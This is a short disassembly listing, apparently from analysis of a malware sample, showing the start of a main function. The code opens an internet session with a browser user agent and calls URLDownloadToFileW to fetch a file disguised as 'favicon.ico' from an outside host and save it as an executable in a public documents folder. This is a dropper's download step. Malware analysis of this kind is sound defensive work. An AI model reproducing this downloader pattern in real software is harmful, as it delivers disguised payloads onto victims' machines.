 [0x00401080]
main();
; var int32_t var_6dch @ stack - 0x6dc
; var int32_t var_6c0h @ stack - 0x6c0
; var int32_t var_6a0h @ stack - 0x6a0
; var int32_t var_694h @ stack - 0x694
; var int32_t var_658h @ stack - 0x658
; var int32_t var_64ch @ stack - 0x64c
; var int32_t var_450h @ stack - 0x450
; var int32_t var_6ch @ stack - 0x6c
; var int32_t var_60h @ stack - 0x60
; var int32_t var_8h @ stack - 0x8
0x00401080 push ebp
0x00401081 mov ebp, esp
0x00401083 and esp, 0xfffffff0
0x00401086 sub esp, 0x680
0x0040108c mov eax, dword data.00404004 ; 0x404004
0x00401091 xor eax, esp
0x00401093 mov dword [var_8h], eax
0x0040109a push 0
0x0040109c push 0
0x0040109e push 0
0x004010a0 push 0
0x004010a2 push str.Mozilla_5.0 ; 0x403288
0x004010a7 call dword [InternetOpenW] ; 0x403070
0x004010ad lea ecx, [esp]
0x004010b0 mov dword data.00404388, eax ; 0x404388
0x004010b5 mov dword [esp], 0x7d0 ; 2000
0x004010bc mov dword [var_694h], 0
0x004010c4 call fcn.004011e0 ; fcn.004011e0
0x004010c9 push 0
0x004010cb push 0
0x004010cd push str.C:_Users_Public_Documents_CR433101.dat.exe ; 0x403230
0x004010d2 push str.http:__ssl_6582datamanager.helpdeskbros.local_favicon.ico ; 0x4031b8
0x004010d7 push 0
0x004010d9 call dword [URLDownloadToFileW] ; 0x4030f4
0x004010df test eax, eax
0x004010e1 jne 0x401142